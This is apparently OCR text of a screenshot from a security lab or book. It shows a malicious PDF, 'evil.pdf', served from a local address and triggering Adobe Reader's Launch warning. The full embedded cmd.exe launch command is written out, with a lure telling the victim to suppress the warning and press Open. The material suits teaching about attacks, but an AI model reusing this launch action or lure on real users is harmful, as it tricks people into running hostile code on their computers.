 Back Search Favorites
Address http://192.168.20.9/evil.pdf Go Links »
1 / 88 77.5% Find
Launch: c:\windows\system32\cmd.exe
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\User_Manual.pdf" (cd "Desktop"))&(if exist
"My Documents\User_Manual.pdf" (cd "My Documents"))&(if exist
"Documents\User_Manual.pdf" (cd "Documents"))&(if exist
"Escritorio\User_Manual.pdf" (cd "Escritorio"))&(if exist "Mis
Documentos\User_Manual.pdf" (cd "Mis Documentos"))&(start
User_Manual.pdf)
TR C
PLE
To view the encrypted content please tick the "Do not show this message
again" box and press Open." is set to be launched by this PDF file. The file may
contain programs, macros, or viruses that could potentially harm your
computer. Only open the file if you are sure it is safe. If this file was placed by
a trusted person or program, you can click Open to view the file.
Do not show this message again
Do Not Open Open
Downloading (1.65 MB of 1.65 Unknown Zone